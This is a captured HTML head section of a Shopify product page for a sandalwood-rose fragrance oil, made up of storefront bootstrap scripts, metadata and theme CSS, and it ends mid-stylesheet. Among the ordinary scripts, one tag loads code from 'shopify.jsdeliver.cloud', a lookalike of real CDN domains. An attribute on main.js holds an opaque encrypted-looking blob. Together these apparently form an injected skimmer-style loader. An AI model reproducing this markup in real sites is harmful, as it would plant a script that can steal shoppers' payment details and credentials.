

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amuzefragrance.com/products/sandal-rose
body_size: 52018
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://amuzefragrance.com/products/sandal-rose">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//amuzefragrance.com/cdn/shop/t/12/assets/main.js?v=21054179157073394981764263324" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//amuzefragrance.com/cdn/shop/t/12/assets/secondary.js?v=176493633728047177611764263324" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel.png?crop=center&height=32&v=1764264007&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sandal Rose | Premium Fragrance Oil | Vegan &amp; Cruelty-Free
 &ndash; Amuze Fragrance</title>

    
      <meta name="description" content="A fresh rose fragrance with a delightful note of sandalwood.   This is a unisex fragrance, like most of our fragrance oils.    Our Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe! Vegan Alcohol-free Crue">
    

    

<meta property="og:site_name" content="Amuze Fragrance">
<meta property="og:url" content="https://amuzefragrance.com/products/sandal-rose">
<meta property="og:title" content="Sandal Rose | Premium Fragrance Oil | Vegan &amp; Cruelty-Free">
<meta property="og:type" content="product">
<meta property="og:description" content="A fresh rose fragrance with a delightful note of sandalwood.   This is a unisex fragrance, like most of our fragrance oils.    Our Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe! Vegan Alcohol-free Crue"><meta property="og:image" content="http://amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519">
  <meta property="og:image:secure_url" content="https://amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sandal Rose | Premium Fragrance Oil | Vegan &amp; Cruelty-Free">
<meta name="twitter:description" content="A fresh rose fragrance with a delightful note of sandalwood.   This is a unisex fragrance, like most of our fragrance oils.    Our Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe! Vegan Alcohol-free Crue">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0mllra4t7nkl83k86o040shq8xn270">
<meta name="facebook-domain-verification" content="ldryxtlyntwvx7dqsno3lbtvte9q1x">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28509405323/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6e75b8287a5f9778ecfdcca87cf3c4a7">
<link rel="alternate" type="application/json+oembed" href="https://amuzefragrance.com/products/sandal-rose.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28509405323" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28509405323,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28509405323","merchantName":"Amuze Fragrance","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Amuze Fragrance","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6e75b8287a5f9778ecfdcca87cf3c4a7","betas":["rich-media-storefront-analytics"],"domain":"amuzefragrance.com","predictiveSearch":true,"shopId":28509405323,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amuze-fragrance-llc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Amuze fragrance","id":180331151675,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amuzefragrance.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//amuzefragrance.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/7b2fa974d17d8a779b7b548a0\/131223a60d136e6d35cd0218d.js?shop=amuze-fragrance-llc.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=amuze-fragrance-llc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28509405323,"offset":-21600,"reqid":"f2a1605a-f242-48fb-a77c-307aefe748be-1769351556","pageurl":"amuzefragrance.com\/products\/sandal-rose","u":"be1e6bba7d62","p":"product","rtyp":"product","rid":4426045096075};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amuzefragrance.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amuzefragrance.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amuzefragrance.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amuzefragrance.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//amuzefragrance.com/cdn/shop/t/12/compiled_assets/scripts.js?v=2920"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amuzefragrance.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//amuzefragrance.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amuzefragrance.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//amuzefragrance.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//amuzefragrance.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//amuzefragrance.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//amuzefragrance.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//amuzefragrance.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amuzefragrance.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//amuzefragrance.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 232, 203, 122;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 232, 203, 122;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(232, 203, 122, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
